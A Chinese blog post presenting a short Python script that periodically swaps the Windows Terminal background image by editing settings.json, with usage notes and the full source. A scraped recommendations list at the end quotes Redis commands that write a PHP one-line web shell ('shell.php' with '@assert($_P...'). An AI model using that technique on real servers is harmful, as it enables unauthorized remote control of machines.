幻灯片放映模式切换windows terminal背景图片
幻灯片放映模式切换windows terminal背景图片
脚本功能
以幻灯片模式自动切换windows terminal的背景图片,可自定义包含图片的目录、切换频率等。
使用命令python change_tty_image.py --help查看使用帮助。
代码一共就162行,核心功能代码事实上可能只有不到50行,其他都是一些检查、日志等语句。感兴趣的可以download脚本,自行定制一些功能。
开发需求
近期在折腾windows terminal,于我而言这款终端软件也基本完全替代xshell,特别是win 10内置了ssh, scp等命令,用起来非常舒服和流畅。再和wsl结合起来一起玩,简直爽到飞起。
windows terminal可以自定义主题样式,自定义背景图片。作为一个伪二次元爱好者,当然要把背景换成adroable的小姐姐!
然而,每次终端只能设置一张图片,根本无法滿足敲命令的时候看不一样的二次元小姐姐的需求。联想到windows可以设定图片目录,并选择幻灯片模式动态切换桌面背景,于是去google一番,发现windows terminal的settings.json好像没有这个选项。查阅[官方文档](Windows Terminal Appearance Profile Settings | Microsoft Docs)如下:

要么给一个路径,要么就和桌面壁纸设置为一样。
所以,如果想要自动切换windows terminal的背景图片,有一个折中方案:把backgroundImage设置为desktopWallpaper,然后桌面背景搞成幻灯片模式,也就是下面这样子:

这样就能自动切换。
但是像我这样壁纸比较多的收藏家,正愁壁纸多得无处安放,怎么能把desktop和windows terminal设置成一样的背景呢?这多不合适!
于是,我花了1个小时,用python写了一个简单的脚本,支持设置壁纸目录、更新频率、随机更新功能,每个固定时间就为windows terminal切换一张背景图片。
使用技术
要实现这个功能其实很简单,不需要高大上的技术。整个开发需求主要包含两点:
- 定时任务
- 修改
windows terminal的settings.json中的backgroundImage项,切换为指定目录下的图片路径,并进行轮循设置。
针对两点需求,实现手段分别为:
- 使用
time.sleep()设置定时任务。这应该是简单的方式了,适合简单的定时任务触发。 - 使用
IO操作,先读取指定目录的所有image路径,然后取一个路径出来,替换掉backgroundImage的值即可。
实现起来很简单,也顺便帮我复习了一下python操作文件和目录的一些接口。
time模块获取时间,方便记录日志random模块获取随机数,得到随机图片,显然,此处无需使用安全随机数生成器os.walk()遍历所有目录下所有的图片路径- 设置临时文件,读配置的时候,边读边写,然后可以使用
re模块,正则匹配含有backgroundImage的行,替换掉路径 - 线程休眠实现定时任务
操作说明
python change_tty_image.py -h查看帮助- 确保
settings.json中已经预定义了一个路径 - 每次开始任务之前会备份一份配置文件,不用担心原有配置丢失
- 更新频率至少为
10 min,太快了不就走马观花 - 建议使用
pythonw后台运行脚本
使用示例
查看帮助

输入参数使用

关键操作都会记录日志,或在屏幕输出!
脚本详情
# -*- encoding: utf-8 -*-
'''
@File : change_tty_image.py
@Time : 2021/04/08 21:00:20
@Author : Roderick Chan
@Email : ch22166@163.com
@Desc : Change windows-terminal background image automatically
'''
import os
import sys
import functools
import random
import re
import time
# key word to set image
key_word = "\"backgroundImage\""
# help message
help_msg = """
Usage:
python change_tty_image.py [settings_path] [picture_directory] [update_frequency] [random]
Function:
Change windows-terminal background image automatically.
Note:
settings_path: [required]
The absolute path of windows-terminal setting file.
picture_directory: [required]
A absolute directory path fulled with pictures, only support 'png', 'jpg', 'gif'.
update_frequency: [required]
The frequency to update image, should be more than 10, default value is 30, which represents 30min.
random: [optional]
Select image randomly or not. Default value: False.
Tips:
1. Use `python` to run this script and output log-info on the screen.
2. Use `pythonw` to run this script in the background and output nothing, but your can use 'tasklist' and 'taskkill' to stop.
3. recommendation command:
pythonw change_tty_image.py [settings_path] [picture_directory] [update_frequency] [random] > change_image.log
4. Use `python change_tty_image.py -h` to get help.
"""
def get_time():
return time.strftime("%Y-%m-%d %H:%M:%S", time.localtime())
def log(msg):
print("\033[1;32mINFO\033[0m: {} \033[1;34mTime\033[0m: {}\n".format(msg, get_time()))
# parse args
# check args
args = sys.argv
arg_len = len(args)
# show help
if len(args) > 1 and (args[1] == "-h" or args[1] == "--help"):
print(help_msg)
sys.exit(0)
if arg_len < 4 or arg_len > 5:
print("\033[1;31m[-] Args Error!\033[0m\n")
print(help_msg)
sys.exit(-1)
# validate args
settings_path = args[1]
picture_directory = args[2]
update_frequency = args[3]
random_enabled = False
if arg_len == 5:
random_enabled = bool(args[4])
assert os.path.exists(settings_path), "settings_path doesn't exist."
assert os.path.isfile(settings_path), "settings_path is not a file path."
assert os.path.exists(picture_directory), "picture_directory doesn't exist."
assert os.path.isdir(picture_directory), "picture_directory is not a dir path."
# process settings_path
settings_dir, settings_full_name = os.path.split(settings_path)
settings_name, setting_suffix = os.path.splitext(settings_full_name)
backup_setting_path = os.path.join(settings_dir, settings_name + "_backup" + setting_suffix)
tmp_setting_path = os.path.join(settings_dir, settings_name + "_tmpfile" + setting_suffix)
# process update_frequency
if update_frequency.isdecimal():
update_frequency = int(update_frequency)
if update_frequency < 10:
update_frequency = 30
else:
update_frequency = 30
log('settings_path: {}'.format(settings_path))
log('backup_setting_path: {}'.format(backup_setting_path))
log('picture_directory: {}'.format(picture_directory))
log('update_frequency: {}'.format(update_frequency))
log('random_enabled: {}'.format(random_enabled))
# get all picture path
all_picture_path = []
support_suffix = ('.jpg', '.png', '.gif')
for r, dl, fl in os.walk(picture_directory,):
for f in fl:
is_ok = functools.reduce(lambda a, b : a or b, map(lambda x: f.endswith(x), support_suffix))
if not is_ok:
continue
# check size
if len(all_picture_path) > 0x1000:
continue;
all_picture_path.append(os.path.join(r, f))
assert len(all_picture_path) > 0, 'no pictures appended, check your picture_directory.'
# validate settings_path
flag = False
with open(file=settings_path, mode='r+', encoding='utf-8') as fd:
for line in fd:
if line.strip().startswith(key_word):
flag = True
break
assert flag, "please initial your windows-terminal settings file first, add {} value at least.".format(key_word)
log('all_picture_path : {}'.format(all_picture_path))
# back up
if not os.path.exists(backup_setting_path):
cmd = "copy {} {}".format(settings_path, backup_setting_path)
os.popen(cmd)
log("execute \"{}\"".format(cmd))
idx = -1
while True:
if random_enabled:
idx = random.randint(0, len(all_picture_path) - 1)
else:
idx += 1
idx %= len(all_picture_path)
# replace '\' with '/'
cur_picture_path = all_picture_path[idx].replace("\\", "/")
log('cur_picture_path: {}'.format(cur_picture_path))
with open(file=settings_path, mode='r', encoding='utf-8') as fd_src:
with open(file=tmp_setting_path, mode='w+', encoding='utf-8') as fd_bck:
for line in fd_src:
if not line.strip().startswith(key_word):
fd_bck.write(line)
continue
res = re.sub(r"({}\s?:\s?)\".+\",".format(key_word), r'\1"{}",'.format(cur_picture_path), line)
fd_bck.write(res)
cmd = "copy {} {}".format(tmp_setting_path, settings_path)
os.popen(cmd)
log("execute \"{}\"".format(cmd))
cmd = "del {}".format(tmp_setting_path)
os.popen(cmd)
log("execute \"{}\"".format(cmd))
# sleep
log("sleep start...")
time.sleep(update_frequency * 60)
log("sleep end...")
引用参考
windows terminal profile setting:<Windows Terminal Appearance Profile Settings | Microsoft Docs>
幻灯片放映模式切换windows terminal背景图片的更多相关文章
- C# 复制幻灯片(包括格式、背景、图片等)到同/另一个PPT文档
C# 复制幻灯片(包括格式.背景.图片等)到同/另一个PPT文档 复制幻灯片是使用PowerPoint过程中的一个比较常见的操作,在复制一张幻灯片时一般有以下两种情况: 在同一个PPT文档内复制 从一 ...
- Python爬虫之提取Bing搜索的背景图片并设置为Windows的电脑桌面
鉴于现阶段国内的搜索引擎还用不上Google, 笔者会寻求Bing搜索来代替.在使用Bing的过程中,笔者发现Bing的背景图片真乃良心之作,十分赏心悦目,因此,笔者的脑海中萌生了一个念头:能否自 ...
- 安卓工作室android studio 美化 ,设置背景图片。
作者:韩梦飞沙 Author:han_meng_fei_sha 邮箱:313134555@qq.com E-mail: 313134555 @qq.com sexy Editor 点击file-> ...
- Windows Terminal入门
目录 0.引言 1.简易安装 2.初识WT 3.初识Settings 3.1全局配置 3.2每一个终端配置 3.3配色方案 3.4键位绑定 4.连接云服务器 5.连接WSL 6.玩转Emoji 0.引 ...
- 是时候扔掉cmder, 换上Windows Terminal
作为一个Windows的长期用户,一直没有给款好用的终端,知道遇到了 cmder,它拯救一个习惯用Windows敲shell命令的人. 不用跟我安利macOS真香!公司上班一直用macOS,一方面确实 ...
- Windows Terminal 新手入门
翻译自 Kayla Cinnamon 2020年12月17日的文章<Getting Started with Windows Terminal> [1] 安装 Windows Termin ...
- 深入浅出,遇见Windows Terminal(Windows终端器),体验及美化新一代终端神器
Windows Terminal 简介 Windows Terminal is a new, modern, feature-rich, productive terminal application ...
- Windows Terminal 美化教程
Windows Terminal 美化教程 1.安装Windows Terminal 在微软商店搜索Windows Terminal下载即可 2.安装相应的插件 使用管理员权限打开Windows Te ...
- C#(winform)为button添加背景图片
1.既然是添加背景图片 所以这里应该使用 Button.BackgroudImage = "" ;来设置图片 而不应该使用 Button.Image = "" ...
随机推荐
- OSS & Object Storage Service
OSS & Object Storage Service Object Storage Service https://en.wikipedia.org/wiki/Object_storage ...
- taro 如何展示多行文本 省略号
taro 如何展示多行文本 省略号 webkit-box-orient: vertical; See the Pen Pure CSS multiline text with ellipsis by ...
- Swift 5.1
Swift 5.1 WebView & WKWebView https://developer.apple.com/swift-playgrounds/ https://developer.a ...
- CAD颜色对照表
cad颜色代码与RGB参数对应表 1 255 0 02 255 255 03 0 255 04 0 255 2555 0 0 2556 255 0 2557 0 0 08 128 128 1289 1 ...
- oracle数据库date类型和mysql数据库datetime类型匹配
oracle数据库有date类型,但是没有datetime类型 mysql数据库既有date类型也有datetime类型. Oracle数据库的date类型和mysql的date类型是不一样的,Ora ...
- Java基本概念:内部类
一.简介 描述: 很多时候我们创建类的对象的时候并不需要使用很多次,每次只使用一次,这个时候我们就可以使用内部类了. 内部类不是在一个java源文件中编写两个平行的类,而是在一个类的内部再定义另外一个 ...
- 在 Svelte 中使用 CSS-in-JS
你即便不需要,但你可以. 注意:原文发表于2018-12-26,随着框架不断演进,部分内容可能已不适用. CSS 是任何 Web 应用程序的核心部分. 宽泛而论,如果一个 UI 框架没有内置向组件添加 ...
- nacos服务注册之服务器端Distro
一致性协议算法Distro阿里自己的创的算法吧,网上能找到的资料很少.Distro用于处理ephemeral类型数据 Distro协议算法看代码大体流程是: nacos启动首先从其他远程节点同步全部数 ...
- macOS命令行切换Python版本
目录 brew安装anaconda3 anaconda3环境变量设置 安装双版本 命令后切换python环境 pip ide vscode set 参考 brew安装anaconda3 brew ca ...
- redis一句话木马控电脑
(1)在redis管理工具内写入木马并保存: 输入命令行: config set dbfilename shell.php set shell "<?php @assert($_P ...
